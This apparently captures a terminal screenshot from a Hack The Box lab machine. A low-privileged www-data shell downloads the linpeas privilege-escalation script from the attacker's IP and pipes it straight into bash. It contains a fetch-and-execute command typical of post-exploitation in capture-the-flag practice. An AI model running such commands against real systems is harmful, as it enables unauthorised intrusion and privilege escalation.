 Parrot Terminal
File Edit View Search Terminal Help
www-data@academy:/var/www/html/htb-academy-dev-01/public$ cd /dev/shm [22/22]
www-data@academy:/dev/shm$ wget 10.10.14.30/linpeas.sh -O - | bash
--2020-12-03 06:03:28--  http://10.10.14.30/linpeas.sh
Connecting to 10.10.14.30:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 229696 (224K) [text/x-sh]
Saving to: ‘STDOUT’
- 65%[=================================================================> ] 146.63K 246KB/s
linpeas v2.6.7 by carlospolop